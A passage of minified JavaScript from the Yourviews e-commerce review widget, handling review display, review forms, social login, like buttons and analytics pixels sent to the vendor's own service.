if(i==="microdata"){const t=JSON.parse((new DOMParser).parseFromString(r,"text/html").querySelector("script").innerHTML);if(t){const i=document.querySelector('[itemtype="http://schema.org/Product"]'),r=document.querySelectorAll('[itemtype="http://schema.org/AggregateRating"]'),u=document.querySelectorAll('[itemtype="https://schema.org/Review"]');r&&(r.forEach(n=>{n.remove()}),n.utils.safeLog("AggregateRating Microdata Existant Removed"));u&&(u.forEach(n=>{n.remove()}),n.utils.safeLog("Reviews Microdata Existant Removed"));const f=t.review,e=`<div itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating"><meta itemprop="reviewCount" content="${t.aggregateRating.ratingCount}" /><meta itemprop="ratingValue" content="${t.aggregateRating.ratingValue}" /></div>`;i.insertAdjacentHTML("beforeend",e);f.forEach(n=>{let t=`<div itemprop="review" itemscope itemtype="https://schema.org/Review"><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><meta itemprop="ratingValue" content="${n.reviewRating.ratingValue}" /></div><div itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="${n.author.name}" /></div><div>`;i.insertAdjacentHTML("beforeend",t)});i.setAttribute("yourviews-rich-snippet-added","true");n.utils.safeLog("Review Snippets Microdata Merged!")}}}else document.querySelector("head").insertAdjacentHTML("beforeend",r),n.utils.safeLog("Review Snippets JSON-LD Added!")})},startQuickReviewProductPage:function(){const t=document.querySelector(n.vendorCustom.quickReviewProdElement());t&&(t.classList.contains("is-hide")&&t.classList.toggle("is-hide"),i.jsonpx(n.uriBuilder.general("/review/getquickreviewproduct","&productStoreId="+n.productId),function(r){n.vendorCustom.quickReviewProdBefore();t.insertAdjacentHTML("beforeend",r.html);t.addEventListener("click",function(){n.utils.goTo(n.vendorCustom.reviewsElement());i('.data.item.title[aria-controls="reviews"]').click();n.analyticsSupport.trackWriteReview("review-more")})}))},loadReviewShelf:function(){if(i(".yv-reviewshelf").length&&n.categoryIds&&n.categoryIds.length){var t=i(".yv-reviewshelf").attr("data-tag"),r=i(".yv-reviewshelf").attr("data-qty"),u={categories:n.categoryIds,qty:r,tag:t},f=n.uriBuilder.general("/review/reviewshelf","&"+i.param(u,!0));i.jsonpx(f,function(t){t&&t.html&&(i(".yv-reviewshelf").html(t.html),n.commom.toggleViewMore())})}},loadStoreLocationSummary:function(){if(i(".yv-seller-reviews").length&&i(".yv-seller-reviews").length>0&&(i(".yv-seller-reviews").data("yvsellerid")||n.idInternalStoreLocation&&n.idInternalStoreLocation!="undefined")){n.idInternalStoreLocation||(n.idInternalStoreLocation=i(".yv-seller-reviews").data("yvsellerid"));var t=n.uriBuilder.general("/storelocationsummary/getstorelocationsummary","&idInternalStoreLocation="+n.idInternalStoreLocation);i.jsonpx(t,function(t){if(t&&t.html){i(".yv-seller-reviews").html(t.html);var r=i._data(i(".yv-viewmore-btn").get(0),"events");r&&r.click||n.commom.toggleViewMore()}})}},startReviewForm:function(){const i=document.querySelector("#yv-show-form")||document.querySelector('[yv-role="form-box-review"]');if(i&&n.utils.qs["yv-write-review"]){n.review.showWriteReview();n.review.loadReviewsActions();var t='[{localaddr: "'+encodeURIComponent(window.location.href)+'"}]';n.utils.qs["yv-sms"]?n.analyticsSupport.trackWriteReview("clickSms",t):n.analyticsSupport.trackWriteReview("clickEmail",t)}},startReviews:function(){i(n.vendorCustom.reviewsElement()).length&&(n.review.loadReviews(),n.review.loadReviewsActions(),n.commom.loadLikeUnlike(),n.commom.loadPaging(n.review.loadReviewData,n.review.loadReviewData,n.vendorCustom.reviewsElement()))},loadReviews:function(){n.vendorCustom.reviewsBefore();var t=("https:"==document.location.protocol?"https://":"http://")+"staticfiles.yviews.com.br/static/images/loading.gif";this.getReviews()},setOrderText:function(n){switch(n){case"1":return"Mais recentes";case"2":return"Avaliações negativas";case"3":return"Avaliações positivas";case"4":return"Mais úteis";default:return"Selecione"}},getReviews:function(){var t="&extendedField=",r,u;typeof n.filters!="undefined"&&n.filters.length>0&&(r="",i.each(n.filters,function(n,t){typeof t.FilterFieldId!="undefined"&&typeof t.FilterFieldValueId!="undefined"&&(r+=t.FilterFieldId+":"+t.FilterFieldValueId+",")}),t+=r);n.utils.qs["yv-review-template"]&&(t+="&yv-review-template="+n.utils.qs["yv-review-template"]);u=window.yv.productId;n.order&&(t+="&orderby="+n.order);i.jsonpx(n.uriBuilder.general("/review/GetReview","&productStoreId="+u+t),function(t){n.review.loadReviewData(t);const i=document.querySelector('[yv-role="dropdown-menu"] [yv-role="dropdown-label"]');if(i){const t=n.order?n.review.setOrderText(n.order):"Selecione";i.innerText=t}n.utils.toggleLoading(n.vendorCustom.reviewsElement())})},loadUserUploadedImages:function(){i('[data-yvaction="userimg-reviewshow"]').length&&i('[yv-action="open-modal"]').simpleLightbox({fileExt:!1,widthRatio:.7,heightRatio:.6,additionalHtml:'<div class="yv-revusrimgdlg-handler sl-close"><div><i class="fa fa-close"><\/div><\/div>'})},loadFilters:function(){window.yv.filters=window.yv.filters||[];i(".yv-filter-close").hide();i.each(n.filters,function(n,t){i('.yv-filter-close[data-yv-efvid="'+t.FilterFieldValueId+'"]').show()});i(".yv-filter-close").click(function(){var t=i(this).attr("data-yv-efvid");n.filters=i.grep(n.filters,function(n){return n.FilterFieldValueId==t},!0);n.review.getReviews()});i(".yv-filter").click(function(t){t.preventDefault();var r=i(this).attr("data-yv-efvid"),u=i(this).siblings(".yv-filter-heading").attr("data-yv-efid");return window.yv.filters.push({FilterFieldId:u,FilterFieldValueId:r}),n.review.getReviews(),!1})},loadReviewsActions:function(){n.reviewsActionsLoaded||(document.addEventListener("click",function(t){const i=t.target.closest("[yv-action]");if(i){const r=i.getAttribute("yv-action");switch(r){case"write-review":n.review.showWriteReview();break;case"send-storeform":n.review.saveReviewStore(i,'[yv-role="form-box-review"]');break;case"send-review":n.review.saveReview(i,'[yv-role="form-box-review"]');break;case"component-seemore":i.querySelector('[yv-role="seemore-icon"]').classList.toggle("invert");i.closest('[yv-role="review"]').querySelector('[yv-role="box-components"]').classList.toggle("hidden");break;case"collapse-review-answer":i.classList.toggle("invert");i.closest('[yv-role="answer"]').classList.toggle("hidden")}}}),n.reviewsActionsLoaded=!0)},updateChartBox:function(){const n=document.querySelector('[yv-role="chart-box"]');if(n){const r=n.querySelector('[yv-role="chart-box-label"]'),u=n.querySelector('[yv-role="chart-box-value"]'),i=Number(n.querySelector('[yv-role="chart-box-recommend"]').getAttribute("value")),f=Number(n.querySelector('[yv-role="chart-box-notrecommend"]').getAttribute("value"));let t=Number(i*100/(i+f)).toFixed(1);(t>100||t=="NaN")&&(t=100);u.setAttribute("stroke-dasharray",t+", 100");r.innerHTML=t+"%"}},loadReviewData:function(t){const i=document.querySelector(n.vendorCustom.reviewsElement());t.html&&t.hasResults?(i.replaceChildren(""),i.insertAdjacentHTML("beforeend",t.html),n.review.updateChartBox(),n.review.loadFilters(),n.review.loadUserUploadedImages(),n.commom.toggleViewMore(),n.analyticsSupport.trackScrollReview(),n.review.startPhotoSlider()):t.html&&!t.hasResults&&(i.replaceChildren(""),i.insertAdjacentHTML("beforeend",t.html));n.review.gotoWriteReview();n.utils.toggleLoading(n.vendorCustom.reviewsElement())},getAllReviewInputs:function(n){let i=[],r=[],u=[],f=[],e=[],o=[],t=[];return i=document.querySelectorAll(n+' [yv-role="form-store"] [yv-role="form-input"]'),r=document.querySelectorAll(n+' [yv-role="form-product"] [yv-role="form-input"]'),u=document.querySelectorAll(n+' [yv-role="form-question"] [yv-role="form-input"]'),f=document.querySelectorAll(n+' [yv-role="form-answer"] [yv-role="form-input"]'),o=document.querySelectorAll(n+' [yv-role="form-upload"]'),document.querySelectorAll(n+' [yv-role="form-login"]').forEach(function(n){n.classList.contains("hide")||(e=n.querySelectorAll('[yv-role="form-input"]'))}),i.length&&i.forEach(function(n){t.push(n)}),r.length&&r.forEach(function(n){t.push(n)}),e.length&&e.forEach(function(n){t.push(n)}),u.length&&u.forEach(function(n){t.push(n)}),f.length&&f.forEach(function(n){t.push(n)}),o.length&&o.forEach(function(n){t.push(n)}),t},saveReview:function(t,r){if(!t||t.disabled!=!0){const f=t.closest(r);if(t.setAttribute("disabled",!0),!n.validation.validateForm(r)){t.removeAttribute("disabled");return}n.utils.toggleLoading(r);const e=n.review.getAllReviewInputs(r);let u=i(e).serialize();n.utils.qs["yv-sms"]&&(u+="&yv-sms="+encodeURIComponent(n.utils.qs["yv-sms"]));n.utils.qs["yv-o"]&&(u+="&yv-o="+encodeURIComponent(n.utils.qs["yv-o"]));n.utils.qs["yv-sku"]&&(u+="&yv-sku="+encodeURIComponent(n.utils.qs["yv-sku"]));n.utils.qs["yv-rr"]&&(u+="&yv-rr="+encodeURIComponent(n.utils.qs["yv-rr"]));u+=n.utils.qs["review-origin"]?"&review-origin="+encodeURIComponent(n.utils.qs["review-origin"]):"&review-origin=site";u+=n.commom.getProductDetails();n.utils.qs["yv-sr"]?n.analyticsSupport.trackEvent("saveReview","alsoreview"):n.utils.qs["yv-sms"]?n.analyticsSupport.trackWriteReview("saveReviewSms"):n.analyticsSupport.trackWriteReview("saveReview");const o=n.uriBuilder.general("/reviewformsave/SaveReviewForm","&productId="+n.productId+"&"+u);i.jsonpx(o,function(t){f.replaceChildren("");f.insertAdjacentHTML("beforeend",t.html);n.utils.goTo(f);n.utils.toggleLoading(r)}).fail(function(){f.replaceChildren("");f.insertAdjacentHTML("beforeend",'<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no envio do formulário<\/h3><p class="yv-title-box__subtitle">'+n.localization.portuguese.genericError+"<\/p><\/div>");n.utils.toggleLoading(r)})}},saveReviewStore:function(t,r){if(!t||t.disabled!=!0){const u=t.closest(r);if(t.setAttribute("disabled",!0),!n.validation.validateForm(r)){t.removeAttribute("disabled");return}n.utils.toggleLoading(r);const e=n.review.getAllReviewInputs(r);let f=i(e).serialize();n.utils.qs["yv-o"]&&(f+="&yv-o="+encodeURIComponent(n.utils.qs["yv-o"]));n.utils.qs["yv-srr"]&&(f+="&yv-srr="+encodeURIComponent(n.utils.qs["yv-srr"]));const o=n.uriBuilder.general("/reviewformsave/SaveStoreReviewForm","&"+f);i.jsonpx(o,function(t){u.replaceChildren("");u.insertAdjacentHTML("beforeend",t.html);n.utils.toggleLoading(r)}).fail(function(){u.replaceChildren("");u.insertAdjacentHTML("beforeend",'<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no envio do formulário<\/h3><p class="yv-title-box__subtitle">'+n.localization.portuguese.genericError+"<\/p><\/div>");n.utils.toggleLoading(r)})}},showWriteReview:function(){const r=document.querySelector("#yv-show-form")||document.querySelector('[yv-role="form-box-review"]');let u="/reviewform/getreviewform",t="";n.utils.goTo(r);n.utils.toggleLoading(r);n.categoryForm&&n.categoryForm.length>0&&(t=i([].concat(n.categoryForm).reverse()).map(function(n,t){return"&formId="+encodeURIComponent(t)}).get().join(""));n.utils.qs["yv-u"]&&(t+="&yv-user="+n.utils.qs["yv-u"]);n.utils.qs["yv-sr"]&&(t+="&yv-sr=true");n.utils.qs["yv-o"]&&(t+="&yv-o="+encodeURIComponent(n.utils.qs["yv-o"]));n.utils.qs["yv-sms"]&&(t+="&yv-sms="+encodeURIComponent(n.utils.qs["yv-sms"]));n.utils.qs["yv-nps-score"]&&(t+="&yv-nps-score="+encodeURIComponent(n.utils.qs["yv-nps-score"]));n.utils.qs["yv-rr"]&&(t+="&yv-rr="+encodeURIComponent(n.utils.qs["yv-rr"]));n.productId?t+="&productId="+n.productId:n.utils.qs.productId?(n.productId=n.utils.qs.productId,t+="&productId="+n.productId):n.utils.qs.idproduto&&(n.productId=n.utils.qs.idproduto,t+="&productId="+n.productId);n.utils.qs["yv-srr"]&&(t+="&yv-srr="+encodeURIComponent(n.utils.qs["yv-srr"]),u="/reviewform/getstorereviewform");i.jsonpx(n.uriBuilder.general(u,t),function(t){if(r.id.includes("yv-show-form")?(r.removeAttribute("style"),r.replaceChildren(""),r.insertAdjacentHTML("beforeend",'<div class="yv-form-box" yv-role="form-box-review"><\/div>'),r.firstElementChild.insertAdjacentHTML("beforeend",t.html)):(r.replaceChildren(""),r.insertAdjacentHTML("beforeend",t.html)),n.analyticsSupport.startReviewFormAnalytics(),typeof n.uploader!="undefined"&&n.uploader.startUploader(),n.utils.qs["yv-sc"]&&i("#star"+n.utils.qs["yv-sc"]).prop("checked",!0),n.utils.qs["yv-nps-score"]){var u=i('.nps .yv-radio-inline:contains("'+n.utils.qs["yv-nps-score"]+'"):first input');u&&u.prop("checked",!0)}n.utils.toggleLoading(r)}).fail(function(t,u){i(this).removeAttr("disabled");i('[yv-role="form-box-review"]').html('<div class="yv-title-box"><h3 class="yv-title-box__title">Falha no carregamento do formulário<\/h3><p class="yv-title-box__title">'+n.localization.portuguese.genericError+"<\/p><\/div>").append('<button type="button" class="yv-form-box__button" yv-action="write-review">'+n.localization.portuguese.tryAgain+"<\/button>");var f='[{err: "'+encodeURIComponent(u)+'"}]';n.analyticsSupport.trackWriteReview("reviewform-error",f);n.utils.toggleLoading(r)})},gotoWriteReview:function(){n.utils.qs["yv-write-review"]&&(n.review.showWriteReview(),n.analyticsSupport.trackWriteReview("clickEmail"))},loadReviewPhotoGrid:function(){var t=i(".yv-photogrid-anchor");if(t.length){var r=t.attr("data-qty"),u={qty:r},f=n.uriBuilder.general("/reviewphotos/photogrid","&"+i.param(u,!0));i.jsonpx(f,function(n){n&&n.html&&t.html(n.html)})}},startPhotoSlider:function(){if(i(".yv-photosummary").length){var t=i(".yv-photosummary"),r=t.data("qty")||40;t.find(".yv-photosummary__display").length>0&&(n.Slider.build([{slidesToShow:3,slidesToShift:3,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:9999},{slidesToShow:2,slidesToShift:2,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:990},{slidesToShow:1,slidesToShift:1,showButtons:!0,showPaging:!0,infinite:!0,breakpoint:690}],{container:".yv-photosummary_container",view:".yv-photosummary_container_view",wrapper:".yv-photosummary_container_view_wrapper",slides:".yv-photosummary__display"},r),t.show())}}};n.social={userLogout:function(t){const r=t.closest('[yv-role="form-login"]'),u=r.parentElement,f='<div class="yv-title-box"><h2 class="yv-title-box__title">Falha ao trocar de usuário<\/h2><p class="yv-title-box__subtitle">Tente novamente mais tarde<\/p><\/div>';i.jsonpx(n.uriBuilder.general("/user/logout"),function(){n.social.toggleLogin(u)}).fail(function(){r.innerHTML(f)})},toggleLogin:function(n){const t=n.querySelectorAll('[yv-role="form-login"]');t.forEach(function(n){n.classList.toggle("hide");const t=n.querySelectorAll('[yv-role="form-input"]');t.forEach(function(n){n.name=="user-logintype"?n.setAttribute("value","email"):n.setAttribute("value","")})})},toggleLoginSocialNetwork:function(t,i,r){const f=t.closest('[yv-role="form-login"]').parentElement;n.social.toggleLogin(f);const u=f.querySelector('[yv-role="form-login"].logged');if(u){const n=u.querySelector('[yv-role="form-input"][name="user-logintype"]'),t=u.querySelector('[yv-role="display-image"]'),f=u.querySelector('[yv-role="form-input"][name="user-image"]'),e=u.querySelector('[yv-role="form-input"][name="user-email"]'),o=u.querySelector('[yv-role="form-input"][name="yv-exhibition-name"]');n.setAttribute("value",r);i.ImageUrl&&(t.style.backgroundImage='url("'+i.ImageUrl+'")',f.setAttribute("value",i.ImageUrl));i&&(e.setAttribute("value",i.Email),o.setAttribute("value",i.Name))}},loginSocialNetwork:function(t,r){const u=function(f){if(f.data&&f.origin.indexOf("service.yourviews.com.br")>-1){const e=n.uriBuilder.general("/user/getuser","&loadsocialnetworks=true");window.removeEventListener("message",u,!1);localStorage.setItem("__yv_xauth",f.data);i.jsonpx(e,function(i){i&&i.hasResults&&(localStorage.setItem("__yv_user",i.html),n.social.toggleLoginSocialNetwork(t,JSON.parse(i.html),r))})}};window.addEventListener("message",u,!1);const f=window.open(n.uriBuilder.general("/User/SocialLogin","&network="+r),"_blank","width=800, height=600")},shareSocialNetwork:function(t,i){const r=t.getAttribute("yv-data"),u="/share/index/"+r,f="&media="+i+"&currentPage="+window.location.href;window.open(n.uriBuilder.generalNoCb(u,f),"new","width=600, height=600")},loadSocialActions:function(){document.addEventListener("click",function(t){const i=t.target.closest("[yv-action]");if(i&&i.getAttribute("yv-action")=="social-login-facebook")n.social.loginSocialNetwork(i,"facebook");else if(i&&i.getAttribute("yv-action")=="social-login-google")n.social.loginSocialNetwork(i,"google");else if(i&&i.getAttribute("yv-action")=="social-share-facebook")n.social.shareSocialNetwork(i,"facebook");else if(i&&i.getAttribute("yv-action")=="social-share-twitter")n.social.shareSocialNetwork(i,"twitter");else if(i&&i.getAttribute("yv-action")=="social-share-product"){const n=i.getAttribute("yv-data");window.open(n,"newwindow","width=600, height=600")}else i&&i.getAttribute("yv-action")=="social-logout"&&n.social.userLogout(i)})}};n.commom={toggleViewMore:function(){i(".yv-viewmore-btn").click(function(){var t=i(this).parent(),f=i(t).data("expanded"),r,u;f?(i(this).html(n.localization.more),t.find(".yv-viewmore-expanded").hide(),u=t.css("height"),i(t).data("height",u),i(t).data("expanded",!1)):(i(this).html(n.localization.less),t.find(".yv-viewmore-expanded").show(),r=t.css("height"),i(t).data("height",r),i(t).data("expanded",!0),t.css("height","initial"))})},debugIsCorrect:function(t){const i=t.getAttribute("debug");return i&&n.utils.qs["yv-debug"]!="true"?(n.utils.safeLog("Debugging mode for "+t+" but no yv-debug querystring."),!1):!0},loadPaging:function(t,r,u){let f=u;typeof u=="string"&&(f=document.querySelector(u));f&&f.addEventListener("click",function(u){const e=u.target.closest("[yv-action]");if(!e||!e.disabled)if(e&&e.getAttribute("yv-action")=="prev-page"){const r=e.getAttribute("yv-data");f&&(n.utils.toggleLoading(f),n.utils.goTo(f));i.jsonpx(r+"&callback=?",function(n){t(n)})}else if(e&&e.getAttribute("yv-action")=="next-page"){const t=e.getAttribute("yv-data");f&&(n.utils.toggleLoading(f),n.utils.goTo(f));i.jsonpx(t+"&callback=?",function(n){r(n)})}})},toggleReplyElement:function(t,i){const r=t.closest('[yv-role="question"]').querySelector('[yv-role="form-box-reply"]'),u=r.querySelectorAll('[yv-role="form-login"]');r.classList.contains("is-hide")?(r.classList.toggle("is-hide"),i.innerText="Cancelar",n.utils.goTo(r)):(r.classList.toggle("is-hide"),i.innerText="Responder",u.length&&u.forEach(function(n){n.remove()}))},loadLikeUnlike:function(){document.addEventListener("click",function(t){const r=t.target.closest("[yv-action]");if(r&&r.getAttribute("yv-role")=="button-reply"){const t=r.getAttribute("yv-action"),i=r.querySelector('[yv-role="button-label"]');t=="reply-question"&&n.commom.toggleReplyElement(r,i)}else if(r&&r.getAttribute("yv-role")=="button-like"){n.utils.toggleLoading(r.parentElement);const t=r.getAttribute("yv-action"),e=r.getAttribute("yv-data"),f=r.querySelector('[yv-role="button-label"]');let u="";if((t=="like"||t=="dislike")&&(u=n.uriBuilder.general("/reviewlike/"+t+"/"+e)),(t=="likequestion"||t=="dislikequestion"||t=="likeanswer"||t=="dislikeanswer")&&(u=n.uriBuilder.general("/questionanswer/"+t,"&id="+e)),r&&r.disabled){n.utils.toggleLoading(r.parentElement);return}r.disabled=!0;r.parentElement.querySelectorAll('[yv-role="button-like"]').forEach(n=>{n.disabled=!0});u&&i.jsonpx(u,function(t){if(r&&r.disabled&&r.setAttribute("disabled",!0),!t.html)return n.utils.toggleLoading(r.parentElement);const i=JSON.parse(t.html);if(i)if(i.count)f.innerText="("+i.count+")";else{let n=Number(f.innerText.replace(/\D/g,""));n+=1;f.innerText="("+n+")"}n.utils.toggleLoading(r.parentElement)})}})},getProductDetails:function(){var t="&productName="+n.utils.safeSubstr(n.productName,100);return t+="&imageUrl="+n.utils.safeSubstr(n.imageUrl,200),t+="&productPrice="+n.utils.safeSubstr(n.productPrice,30),t+="&productId="+n.utils.safeSubstr(n.productId,97),t+("&productUrl="+n.utils.safeSubstr(n.productUrl||window.location.href,200))},startStarLabel:function(){i(".yv-star-lbl").hover(function(){var n=i(this).attr("title");i(this).parent().siblings(".yv-star-description").html(n)},function(){var n=i(this).parent().find(".inputIdProductStore").val(),u=".yv-star-radio:checked ",f=".yv-star-description ",t,r,e;n!=undefined&&n!=0&&n!=""&&(u+="."+n,f+="."+n);t=i(this).parent().find(u);r=i(this).parent().siblings(f);t.length>0?(e=t.next().attr("title"),r.html(e)):r.html("")})},yvData:function(){n.serviceAddr=("https:"===document.location.protocol?"https://":"http://")+"service.yourviews.com.br";n.staticServiceAddr=("https:"===document.location.protocol?"https://":"http://")+"staticfiles.yviews.com.br";n.productUrl=window.location.href;n.secondaryAddr="https://service2.yourviews.com.br";n.uriBuilder={generalNoCb:function(t,i){return n.serviceAddr+t+"?storeKey="+n.storeKey+i},generalSecondary:function(t,i){var u="",r;return n.utils.qs["yv-cache"]&&(u="&yv-cache="+n.utils.getRandom()),r="",n.utils.qs["yv-preview"]&&(r="&yv-preview="+n.utils.qs["yv-preview"]),n.secondaryAddr+t+"?storeKey="+n.storeKey+(i?i:"")+u+r+"&callback=?"},general:function(t,i){var u="",r;return n.utils.qs["yv-cache"]&&(u="&yv-cache="+n.utils.getRandom()),r="",n.utils.qs["yv-preview"]&&(r="&yv-preview="+n.utils.qs["yv-preview"]),n.serviceAddr+t+"?storeKey="+n.storeKey+(i?i:"")+u+r+"&callback=?"}}}};n.vendorCustom={quickReviewGetIds:function(){const i=n.vendorCustom.quickReviewAsyncSetup();let t=[];return i&&(t=t.concat(i)),t},quickReviewAsyncSetup:function(){const n=document.querySelectorAll("_seletor_"),t=document.querySelectorAll(".yv-review-quickreview:not(.is-loaded)"),i=[];return typeof n!="undefined"&&n.length&&n.forEach(function(n){let t=n.getAttribute("_seletor_");t&&(n.closest("_seletor_").querySelector(".yv-review-quickreview")||(n.closest("_seletor_").querySelector("_seletor_").insertAdjacentHTML("afterend",'<div class="yv-review-quickreview" value="'+t+'"><\/div>'),i.push(t)))}),typeof t!="undefined"&&t.length&&t.forEach(n=>{if(n){let t=n.getAttribute("value");i.push(t)}}),i},QaElement:function(){return".yv-qa"},quickReviewProdElement:function(){return"#yv-review-quickreview"},quickReviewProdBefore:function(){},reviewsElement:function(){return"#yv-reviews"},reviewsBefore:function(){},initialSetup:function(){var r,i;t("#yv-show-form:visible").length&&t(".zoomWrapperImage")&&(r=setInterval(function(){t(".zoomWindow").remove();t("#show .thumbs").remove();t("#setaThumbs").remove();t("#image-main").css("width","100px");t("#image-main").css("height","100px");clearInterval(r)},700));t("#___rc-p-id").length&&(n.productName=t(".fn.productName:first").text().trim(),i=t("#image-main"),i.length==0&&(i=t("img:first")),i.length&&(n.imageUrl=i.attr("src").trim()),n.productPrice=t(".skuBestPrice").text(),n.productId=t("#___rc-p-id").val(),n.categoryForm=t(".bread-crumb a").map(function(n,i){return t(i).text()}).get());n.categoryIds=n.categoryIds||[];window.vtxctx&&n.categoryIds.push(vtxctx.categoryId);window.location.href.indexOf("/review")>-1&&(t("#image-main").parents(".apresentacao").remove(),t(".fn.productName").remove(),t(".productDescription").remove())},sendAnalytics:function(){return!1}};n.analytics={supported:function(){return typeof jQuery!="undefined"&&typeof n.vendorCustom.sendAnalytics!="undefined"&&n.vendorCustom.sendAnalytics()&&typeof JSON!="undefined"&&typeof JSON.stringify!="undefined"},getData:function(){var t=[],i;return typeof dataLayer!="undefined"&&jQuery.each(dataLayer,function(n,i){i.event&&i.event.indexOf("gtm")!=-1||t.push(i)}),i=n.vendorCustom.getCustomAnalytics?n.vendorCustom.getCustomAnalytics():null,i&&t.push(i),encodeURIComponent(JSON.stringify(t))},getCategory:function(){var t=null;return typeof dataLayer=="undefined"?t:(n.vendorCustom.getAnalyticsCategory?t=n.vendorCustom.getAnalyticsCategory(dataLayer):jQuery.each(dataLayer,function(n,i){typeof i.event!="undefined"&&i.event.indexOf("gtm")==-1&&(t=i.event)}),t)},start:function(){if(n.analytics.supported())var t=null,i=0,r=window.setInterval(function(){if(t=n.analytics.getCategory(),i++,t!=null||i>=100){window.clearInterval(r);var u=window.yv.uriBuilder.general("/tracking","&n="+n.analytics.getCategory()+"&ts=analytics&d="+n.analytics.getData());(new Image).src=u}},200)}};n.analyticsSupport={trackScrollReview:function(){i(window).bind("scroll.yvreviewscroll",function(){var t=i("#yv-show-reviews .yv-row:first"),r,u;if(t.length!=0){var f=t.offset().top,e=t.outerHeight(),o=i(window).height(),s=i(this).scrollTop();s>f+e-o&&(i(window).unbind(".yvreviewscroll"),r=i('*[data-yv-action="like"]').map(function(){return i(this).data("yv-rid")}).get(),u=JSON.stringify(r),n.analyticsSupport.trackEvent("readreview","review",null,u))}})},trackEvent:function(t,i,r,u){var f="&n="+t+"&ts="+i+"&g="+n.utils.qs["yv-write-review"];r&&(f+="&d="+r);u&&(f+="&rr="+u);(new Image).src=n.uriBuilder.general("/Tracking",f)},init:function(){},getUtms:function(){var t="",u=n.utils.qs.utm_source,i,r;return u&&(t="&utms="+u),i=n.utils.qs.utm_media,i&&(t="&utmm="+i),r=n.utils.qs.utm_campaign,r&&(t="&utmc="+r),t},trackWriteReview:function(t,i){var r="";r=t.indexOf("Sms")!==-1?"&n="+t+"&ts=sms&g="+n.utils.qs["yv-write-review"]:"&n="+t+"&ts=email&g="+n.utils.qs["yv-write-review"];i&&(r+="&d="+i);(new Image).src=n.uriBuilder.general("/tracking",r)},startReviewFormAnalytics:function(){i(".yv-bootstrap input, .yv-bootstrap textarea, .yv-bootstrap a, .yv-bootstrap button").bind("click",function(t){var r=i(t.currentTarget),u=i(r).parents("form");if(r&&u&&u.length>0){var f=u.attr("id"),e=i(u).find("input").serialize(),o='[{ name: "'+r.attr("name")+'", type:"'+t.type+'",id:"'+r.attr("id")+'" ,currentForm: "'+encodeURIComponent(e)+'"}]';n.analyticsSupport.trackWriteReview(f,o)}})},internalWriteToGA:function(n,t,i,r){var f,e,o,s,u;if(window._gaq&&window._gat)for(f=window._gat._getTrackers(),u=0;u<f.length;u++)f[u]._trackEvent(n,t,i,null,r);if(e=window.ga||window[window.GoogleAnalyticsObject]||null,e)for(o=e.getAll(),s="event",u=0;u<o.length;u++)o[u].send(s,n,t,i,{nonInteraction:r})},writeToGA:function(t,i){n.analyticsSupport.internalWriteToGA("Yourviews",t,i,!1)},writeToGANonInteractive:function(t,i){n.analyticsSupport.internalWriteToGA("Yourviews",t,i,!0)},startABTest:function(){var t=window.yv.abTest||{};t.enabled="/*replace yv_abtest_enabled/*";t&&t.enabled=="true"&&i.jsonpx(n.uriBuilder.general("/script/checkabtest"),function(t){if(t)if(t.html==="2"){typeof n.vendorCustom.runTestGroup!="undefined"&&n.vendorCustom.runTestGroup();var r=i("<link>",{rel:"stylesheet",type:"text/css",href:n.uriBuilder.general("/script/abteststyle")});document.head.appendChild(r[0]);n.analyticsSupport.writeToGANonInteractive("ABTest","Test B")}else n.analyticsSupport.writeToGANonInteractive("ABTest","Test A")})},trackAnswer:function(t,i){var r="";r="&n="+t+"&ts=Question&g="+n.utils.qs["yv-write-answer"];i&&(r+="&d="+i);(new Image).src=n.uriBuilder.general("/tracking",r)}};n.utils={qs:function(n){var r,t,i,f,u;if(n==="")return{};for(r={},t=0;t<n.length;++t)if(i=n[t].split("="),i.length===2){f=i[1].replace(/\+/g," ");u="";try{u=decodeURIComponent(f)}catch(e){}r[i[0]]=u}return r}(window.location.search.substr(1).split("&")),safeLog:function(n){typeof console!="undefined"&&window.console&&window.console.log&&console.log("[Yourviews] "+n)},safeSubstr:function(n,t){var i="";return typeof n!="undefined"&&n&&(i=n.length>t?n.substr(0,t)+"...":n),i=i.replace(/<(?:.|\n)*?>/gm,""),encodeURIComponent(i)},goTo:function(t){let i=t;typeof t=="string"&&(i=document.querySelector(t));let r=n.utils.getOffsetTop(i);const u={top:r-200,left:0,behavior:"smooth"};window.scrollTo(u)},getOffsetTop:function(n){let t=0;while(n)t+=n.offsetTop,n=n.offsetParent;return t},debugLog:function(t){typeof console!="undefined"&&window.console&&window.console.log&&n.utils.qs["yv-debug"]==="true"&&console.log("[Yourviews debug] "+t)},toggleLoading:function(n){let t=n,i=undefined;typeof n=="string"?(t=document.querySelector(n),i=t.querySelector('[yv-role="loader"]')):i=t.querySelector('[yv-role="loader"]');t.classList.contains("is-loading")?(t.removeAttribute("style"),i&&i.remove()):(t.style.position="relative",t.insertAdjacentHTML("beforeend",'<div class="yv-loader" yv-role="loader"><div class="yv-loader__icon"><\/div><\/div>'));t.classList.toggle("is-loading")},getRandom:function(){var n=1e12;return Math.round(Math.random()*(9999999999999-n)+n)}};n.libraries={loadComponents:function(){n.libraries.BootstrapJS();n.libraries.Css()},BootstrapJS:function(){(function(n){function ft(){}function et(n){h=[n]}function t(n,t,i){return n&&n.apply(t.context||t,i)}function u(n){return/\?/.test(n)?"&":"?"}function ut(r){function oi(n){pt++||(wt(),vt&&(s[ct]={s:[n]}),ti&&(n=ti.apply(r,[n])),t(bt,r,[n,d,r]),t(ni,r,[r,d]))}function gt(n){pt++||(wt(),vt&&n!=g&&(s[ct]=n),t(kt,r,[r,n]),t(ni,r,[r,n]))}r=n.extend({},it,r);var bt=r.success,kt=r.error,ni=r.complete,ti=r.dataFilter,ii=r.callbackParameter,ri=r.callback,si=r.cache,vt=r.pageCache,ui=r.charset,ct=r.url,lt=r.data,fi=r.timeout,yt,pt=0,wt=ft,ei,ut,at,dt;return(tt&&tt(function(n){n.done(bt).fail(kt);bt=n.resolve;kt=n.reject}).promise(r),r.abort=function(){pt++||wt()},t(r.beforeSend,r,[r])===!1||pt)?r:(ct=ct||f,lt=lt?typeof lt=="string"?lt:n.param(lt,r.traditional):f,ct+=lt?u(ct)+lt:f,ii&&(ct+=u(ct)+encodeURIComponent(ii)+"=?"),si||vt||(ct+=u(ct)+"_"+(new 